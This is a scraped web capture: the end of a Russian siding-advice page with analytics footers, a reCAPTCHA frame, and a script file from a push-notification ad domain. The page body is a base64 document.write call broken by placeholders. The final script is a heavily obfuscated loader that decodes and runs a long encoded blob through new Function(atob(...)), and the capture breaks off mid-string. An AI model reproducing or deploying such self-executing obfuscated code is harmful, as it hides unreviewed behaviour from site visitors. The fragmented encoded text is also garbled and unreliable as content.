                <script>document.write(base64_decode('[base64]/[base64]/[base64]/0L4g0LLRi9Cx0L7RgNGDPC9kaXY+PHA+0KHQsNC50LTQuNC90LMg0L/QvtC0INC00LXRgNC10LLQvjog0LLQuNC00YssINC/0YDQtdC40LzRg9GJ0LXRgdGC0LLQsCwg0L3QtdC00L7RgdGC0LDRgtC60Lgg0Lgg0YHQvtCy0LXRgtGLINC/[base64]/[base64]/QvtC0INCx0YDQtdCy0L3QvjwvZGl2PjxwPtCS0LjQvdC40LvQvtCy0YvQuSDRgdCw0LnQtNC40L3QsyDQv9C+0LQg0LHRgNC10LLQvdC+OiDQvtGB0L3QvtCy0L3Ri9C1INGF0LDRgNCw0LrRgtC10YDQuNGB0YLQuNC60LgsINGN0YLQsNC/0Ysg0LzQvtC90YLQsNC20LAsINC/[base64]/[base64]'));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-327751-13 -->
<div id="yandex_rtb_R-A-327751-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-13",
                renderTo: "yandex_rtb_R-A-327751-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Секреты внешней отделки</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/planken.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/plankenguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/55156705722606" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc">
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
              </span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@planken.guru" rel="nofollow">info@planken.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=2.7"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48289634 = new Ya.Metrika({ id:48289634, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48289634" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116673294-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116673294-1');
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-CHwqGfsuV0ssym2Iwk-Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099710566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/oT5dnbRc.js
body_size: 14289
content:
!function(){let c=new Function(atob('[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZrpoJXpoZ3poJDpoYLpoJ7poYzpoYrpoZzpoJnpoYrpoY3poYvpoZDpoZrpoY3poJ7poILpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZzpoJHpoZ/poITpoInpoYHpoInpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJHpobTpoZjpoY3poZHpoaLpoJ7poZ/poZXpoZbpoZbpoYvpoJ7poaTpoJHpobTpoZjpoY3poZHpoaLpoJ7poYvpoZjpoZfpoZ3poZbpoZTpoJ7poaTpoJHpoJDpoJDpoJLpoInpoYHpoIjpoJDpoJPpoInpoYHpoIvpoJPpoInpoYHpoIrpoJPpoInpoYHpoI3poJPpoInpoYHpoIzpoJPpoInpoYHpoI/poJPpoInpoYHpoI7poJPpoInpoYHpoIHpoJTpoZ/poILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZ7poJHpoZHpoJXpoZDpoJDpoYLpoY/poZjpoYvpoJnpoZPpoITpoJ7poJ7poILpoZ/[base64]/[base64]/poJHpoZrpoaLpoYnpoaTpoJDpoYvpoZzpoY3poYzpoYvpoZfpoILpoZrpoaLpoYnpoaTpoITpoInpoYHpoIjpoILpoY/poZjpoYvpoJnpoYjpoILpoZDpoZ/poJHpoZrpoaLpoJ7pobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJ7poaTpoJDpoYLpoYjpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7Hm8eLx4vHjMePx4bHm8eMx4DHh8eAx53poJ7poJXpoZzpoJHpoInpoYHpoIrpoZ/poInpoJDpoJDpoJDpoILpoYTpoZzpoZXpoYrpoZzpoYLpoYjpoITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poInpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoYTpoZDpoZ/poJHpoYjpoJDpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoYjpoJDpoILpoZrpoZbpoZfpoYrpoY3poJnpoYvpoITpoZ7poJHpoJ7Xu9e41onXvNez15/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoYrpoJHpoY3poJXpoYzpoJDpoYLpoZDpoZ/poJHpoY3poaLpoJ7poZXpoZzpoZfpoZ7poY3poZHpoJ7poaTpoITpoITpoITpoYzpoaLpoJ7poZXpoZzpoZfpoZ7poY3poZHpoJ7poaTpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJnpoY3poaLpoJ7poZzpoY/poZzpoYvpoYDpoJ7poaTpoJHpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoY/poJXpoY7poJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJnpoY/poITpoITpoITpoYzpoaLpoY7poaTpoILpoYTpoJXpoYzpoJDpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpoZ/[base64]/poYvpoZbpoZTpoJ7poaTpoJHpoaLpoJfpoJfpoJfpobrpoaTpoaLpoJ7poZTpoZjpoYnpoJ7poaTpoJHpob3poITpoIfpob3poaLpoZ7poJHpoJ7uh7vuh7Duh7nuh6ruh5vuh7fuh7zuh73uh5nuh6zpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIrpoZ3poZ/poJDpoJDpoaTpoJHpoInpoYHpoInpoJDpoJDpoJDpoILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpobzpoJHpoJDpoYLpoY/poZjpoYvpoJnpob/poITpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoIbpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poYzpoYrpoZzpoYvpobXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoYXpoYXpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poZXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoYXpoYXpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poZvpoYvpoZbpoY7poYrpoZzpoYvpobXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoYXpoYXpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poYrpoYDpoYrpoY3poZzpoZTpobXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoIPpoZ7poJHpoJ7hobrhob3poJ7poJXpoZzpoJHpoInpoYHpoIjpoZ3poI3poZ/poJDpoJDpoILpob/poITpob/poaLpoJ7poYrpoYzpoZvpoYrpoY3poYvpoJ7poaTpoJHpoInpoYHpoInpoJXpoInpoYHpoIvpoJDpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoILpoYvpoZzpoY3poYzpoYvpoZfpoJnpob/poILpoYTpoY/[base64]/poJXpoa7poJXpoaHpoILpoZDpoZ/poJHpoZrpoaLpoJ7pobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJ7poaTpoJDpoYLpoanpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hlp3hlo3hlpzhlofhloDhlpjpoJ7poJXpoZzpoJHpoInpoYHpoZ/poZjpoZjpoJDpoJDpoJDpoILpoajpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hgobhgpbhgprhgpvhgoDhgofhgpzhgpvhgoPpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI3poZvpoIrpoJDpoJDpoJDpoILpoavpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7htZrhtYrhtZvhtZ3htYrhtZvhtYvhtZrhtYHhtYrhtY3poJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoI/poZ/poJDpoJDpoJDpoILpoarpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hhY7hhZ7hhZ3hhZvhhY7hhZnhhZnpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI3poI7poZvpoJDpoJDpoJDpoILpoa3poITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hkb/hka/hkanhkaThkb7hkazhkarhkb/hkajhkajpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIjpoI3poZrpoJDpoJDpoJDpoILpoazpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7umpDumoDumobumofumoTumoPumpfumo7umpbpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZzpoZjpoIzpoJDpoJDpoJDpoILpoa/poITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7uu5buu4buu4Xuu4Luu5Duu4Huu5buu43uu4ruu43uu5DpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI/poZzpoIrpoJDpoJDpoJDpoILpoa7poITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7GnsaOxoLGg8aYxp/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poZjpoZjpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoajpoITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poZ/poJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoarpoITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/hka/hkanhkaThkb7hkazhkarhkb/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/poJnpoa/[base64]/[base64]/poZzpoIrpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoa7poITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/GmcacxpzGg8aexpjpoJ7poJXpoZzpoJHpoInpoYHpoIrpoZjpoZvpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoYTpoY/poZjpoYvpoJnpoaDpoJXpoaPpoJXpoZjpoInpoITpoJ7poarpoY/poYHpoZbpoaHpoZzpoYrpoYPpoIHpoY/pob/poa7poajpoZLpobbpoZHpobHpobHpoYPpoIDpoJ7poJXpoZjpoIjpoITpoJ7poa/poY7poZXpobbpoYrpoYjpoYHpoIrpoZvpoI3poIjpoI7poaHpoYzpoaPpob7poavpoZbpoZHpoa3poJ7poJXpoZjpoIvpoITpoJ7pobPpoI3pobjpoZHpoYvpoI7pobPpoajpoa7poajpoYDpoYvpobzpoZ3poZ3pob/poZjpoIrpobjpobbpoJ7poJXpoZjpoIrpoITpoJ7pob7poa/poaPpoa/poY7poZjpoZ/poZ3poYPpob/[base64]/poZvpoJDpoJDpoJDpoILpoaDpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poI3poZvpoJDpoJDpoJLpoZ7poJHpoJ7hk6vhk7Dhk7vhk6zhk63hk7zpoJ7poJXpoZzpoJHpoInpoYHpoIjpoInpoZzpoInpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoJ7poaDpoYjpoabpoYDpoZ3poIrpoa3poZHpoJ7poJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZjpoInpoJLpoZjpoI3poJDpoILpoaDpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/[base64]/poZvpoJDpoJDpoJDpoILpoaPpoITpoZ3poaLpoJ7poZrpoYvpoZzpoZjpoY3poZzpobzpoZXpoZzpoZTpoZzpoZfpoY3poJ7poaTpoJHpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJDpoILpoaPpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poI3poZvpoJDpoJDpoJLpoZ7poJHpoJ7hk6vhk7Dhk7vhk6zhk63hk7zpoJ7poJXpoZzpoJHpoInpoYHpoIjpoInpoZzpoInpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoJ7poZjpoIvpoYzpobfpoYnpob3pobPpoabpoJ7poJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZjpoIrpoJLpoZjpoI3poJDpoILpoaPpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/[base64]/poZvpoJDpoJDpoJDpoILpoZjpoIzpoJHpoJDpoILpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoIzpoJHpoJDpoYLpoZDpoZ/poJHpoZrpoJjpoITpoITpoY3poZbpoYnpoJDpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoZDpoZ/poJHpoJjpoZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoaLpoZ7poJHpoJ7gobzgoargob3gobngoabgoazgoargoZjgoaDgob3goaTgoargob3poJ7poJXpoZzpoJHpoInpoYHpoZ3poI3poZjpoJDpoJDpoaTpoJDpoYLpoZDpoZ/poJHpoa7poJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoa7poJDpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpoZDpoZ/poJHpoJjpoJHpoZ7poJHpoJ7htbfhtZLhtZThtY/htarhtYbhtYnhtYbhtYDhtYLhtZXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoI/poIvpoJDpoJDpoZDpoZfpoJnpoZrpoJDpoJDpoYLpoZDpoZ/poJHpoa7poJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoa7poJDpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpoZDpoZ/poJHpoJjpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoYXpoYXpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7ui63ui7jui6/ui7Dui7Tui67ui67ui7Tui7Lui7PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoITpoITpoITpoYzpoZfpoZ3poZzpoZ/poZDpoZfpoZzpoZ3poJDpoYLpoZDpoZ/poJHpoa7poJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/[base64]/poJ7poJDpoILpobPpoITpobDpoaLpoJ7poYrpoY3poYDpoZXpoZzpoJ7poaTpoILpobPpoaLpoJ7poY3poZzpoYHpoY3pobjpoZXpoZDpoZ7poZfpoJ7poaTpoITpoJ7poZXpoZzpoZ/poY3poJ7poILpoZvpoY7poJHpoJDpoILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoI/poJHpoZjpoI7poJDpoYLpoY3poYvpoYDpoYLpoZDpoZ/poJHpoZjpoI7poJDpoZjpoI7poaLpoJ7poYvpoZzpoZTpoZbpoY/poZzpoJ7poaTpoJHpoJDpoILpoYTpoZrpoZjpoY3poZrpoZHpoJHpoZjpoIHpoJDpoYLpoZrpoZbpoZfpoYrpoZbpoZXpoZzpoaLpoJ7poZXpoZbpoZ7poJ7poaTpoJHpoZjpoIHpoJDpoILpoYTpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoIDpoJHpoJDpoYLpoY/poZjpoYvpoJnpoZjpoZjpoITpobDpoaLpoJ7poZrpoZHpoZDpoZXpoZ3poYvpoZzpoZfpoJ7poaTpoILpoY7poZHpoZDpoZXpoZzpoJHpoZjpoZjpoaLpoInpoYHpoInpoaTpoJDpoYLpobDpoaLpoJ7poYvpoZzpoZTpoZbpoY/poZzpobrpoZHpoZDpoZXpoZ3poJ7poaTpoJHpoZjpoZjpoaLpoInpoYHpoInpoaTpoJDpoILpoYTpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoZvpoJHpoJDpoYLpoY/poZjpoYvpoJnpoZjpoZrpoITpobTpoZjpoY3poZHpoaLpoJ7poYvpoZbpoYzpoZfpoZ3poJ7poaTpoJHpobTpoZjpoY3poZHpoaLpoJ7poYvpoZjpoZfpoZ3poZbpoZTpoJ7poaTpoJHpoJDpoJPpoInpoYHpoIvpoInpoZvpoZ3poZzpoI7poIrpoI/[base64]/poZjpoYvpoJnpoZjpoZ3poITpoJjpoaLpoaTpoILpoZjpoYrpoYDpoZfpoZrpoJnpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoZzpoJHpobfpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJnpoZfpoZzpoY7poJnpoanpoYvpoZbpoZTpoZDpoYrpoZzpoJHpoJHpoZjpoZ7poJXpoZjpoZHpoJDpoITpoIfpoYLpoY3poYvpoYDpoYLpoY/[base64]/ho4rho5fho53ho5rho4/ho5rho4vho43ho4bho4/ho4Dho4nho4vpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZrpoZzpoIDpoJDpoJDpoaTpoITpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoJDpoYLpoZDpoZ/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoZLpoJHpoJDpoYLpoZDpoZ/poJHpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoJ/poJ/pobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7ui63ui7jui6/ui7Dui7Tui67ui67ui7Tui7Lui7PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJDpoYLpoZDpoZ/poJHpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7ui63ui7jui6/ui7Dui7Tui67ui67ui7Tui7Lui7PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoITpoITpoITpoZ7poJHpoJ7hnIjhnInhnIrhnI3hnJnhnIDhnJjpoJ7poJXpoZzpoJHpoInpoYHpoZzpoIvpoZvpoJDpoJDpoJDpoYLpoZDpoZ/poJHpobXpoJDpoYLpoZjpoa/poJHpoJDpoILpoYTpoZDpoZ/poJHpoanpoJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoanpoJDpoILpoYTpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoajpoJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoajpoJDpoILpoYTpoYTpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7gsYngsZ7gsYrgsY7gsZ7gsYjgsY/gsavgsZ7gsYngsZbgsZLgsYjgsYjgsZLgsZTgsZXpoJ7poJXpoZzpoJHpoInpoYHpoIDpoI7poZzpoJDpoJDpoaTpoJHpoJDpoaLpoJ7poY3poZHpoZzpoZfpoJ7poaTpoJHpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZjpoZXpoJDpoYLpoZjpoI/poJHpobDpoJDpoILpobDpoITpoYzpoZfpoZ3poZzpoZ/poZDpoZfpoZzpoZ3poILpoZDpoZ/poJHpoZjpoZXpoITpoITpoZ7poJHpoJ7uj4Duj5Xuj4buj4nuj5Puj4Luj4PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIjpoZzpoIvpoJDpoJDpoJDpoYLpoZfpoZjpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZjpoZTpoJDpoYLpoZjpoYjpoJHpoZjpoZTpoJDpoILpoYTpoJDpoILpoY3poYvpoYDpoYLpoZfpoZjpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZjpoZfpoJDpoYLpoZDpoZ/poJHpoZ